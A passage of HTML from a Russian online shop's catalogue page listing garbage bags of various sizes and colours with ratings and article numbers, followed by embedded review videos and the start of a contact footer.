            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="772">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="772" data-id="772">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_53_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_53_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png">
                <span class="image">
                                    <img src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png"/ alt="image">
                                    <img src="/upload/iblock/554/554b022e04c0cd0f09501795446614e0.jpg"/ alt="image">
                                    <img src="/upload/iblock/305/3055d0c9c7a9b2592dcd98a210a03725.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_53_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_53_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="53">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="53" data-id="53">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_53_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_53_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_53_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_53_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio602022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7755">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7755" data-id="7755">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/" class="detail-slider" data-src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020103</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13346">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13346" data-id="13346">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/" class="detail-slider" data-src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020102</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13345">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13345" data-id="13345">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/fde1718301cf4e63a9510bc8487d2d22"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/e990eccfb9c447d13b1a29069c7c3983"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/4bf26a646798b0b3722f30dc7dd76459/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/d61281ce2d86adcc15251684e06326b7/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/147f305144dba58bb256910ba448eafc/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_52"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_52_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/8af/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак" title="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('tolyatti@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">tolyatti@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 